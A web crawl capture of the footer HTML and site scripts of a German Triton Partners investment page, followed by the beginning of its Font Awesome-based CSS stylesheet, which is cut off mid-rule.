        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.de/kontakt/" class="text-link">Weitere Standorte</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/beteiligungen/unica/" enctype="multipart/form-data" id="forma2ff3bc3ea6b49e9a45b9241fbb37f9e" method="post">        <div class="fw footer-text">
            <h6>Per E-Mail Pressemitteilungen abonnieren</h6>

            <input type="hidden" name="Lang" value="de" />
            <input type="text" name="Email" placeholder="Ihre E-Mail Adresse" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">Dieses Feld wird ben&#xF6;tigt.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTRIEREN</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_TNdQ28TNH9DygmxuqDyETvNgvCtltFtdF2ts2_7_9Knl6X54XwCOw6LiRoxd5-DokLdgFfIjkOo4UIeuqtes3hOwyEvAk03pfgZp5WUHTg7JHNeRnu7usmnmN3mcweg8w" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_T5vyQDdcAtyOeVpjWAcpvqKk44Qxb7OfBcDS7SeqLI0nKM4zOrA_vnZlwdcw5NpBhhnih5KzT82fQu3VKvqoz5vyx7N2tYBa2wCtmNbqe5YZhdEQ-ocIh4DI1wztKsm1aTJfO0-DMqYRmVfFZSuD6N" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Folgen Sie uns</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.de/neuigkeiten/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.de/impressum/">Impressum</a></li>
                        <li><a href="https://www.triton-partners.de/rechtliche-hinweise/">Rechtliche Hinweise</a></li>
                        <li><a href="https://www.triton-partners.de/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.de/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.de/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.de/cookies/">Cookies</a></li>
                        <li><a href="https://www.triton-partners.de/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    
    

    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="5b25a36e4de3411f84f9b47509d2b94d">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".ico-view").click(function(){$(".investment-list").toggleClass("grid-view list-view");$(".ico-view").removeClass("active-display");$(this).addClass("active-display")})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var i,u;$(window).resize(function(){$(window).width()<960&&(t=200)});$(window).width()<960&&(t=200);$("#accordion-children").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");n||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-t},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});i=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash?(u=document.URL.substr(document.URL.indexOf("#")+1),n=!1,$(".acc-toggle[data-id="+u+"]").click()):n==!0?($(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").click(function(){n=!1}),$(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").trigger("click")):i>1&&(n=!1)}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}$(".accordion .accordion-toggle").click(function(){console.log("accordion",$(this));$(this).toggleClass("active-accordion").next().slideToggle("fast");$(".accordion-toggle").not($(this)).removeClass("active-accordion");$(".accordion-content").not($(this).next()).slideUp("fast");setTimeout(function(){$("html,body").animate({scrollTop:$(".accordion-toggle.active-accordion").offset().top-240},500,"swing")},200)});var t=340,n=!0;$(document).ready(function(){console.log("isFirstPageLoad.ready",n);i()});$(window).load(function(){console.log("isFirstPageLoad.load",n);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.105;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="Sie m&#xFC;ssen das Captcha vervollst&#xE4;ndigen."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".fiftyfifty").matchHeight({byRow:!0,property:"min-height"})});
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.triton-partners.de/assets/dist/css/main.css
body_size: 162147
content:
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-booth-curtain:before{content:"\f734"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{co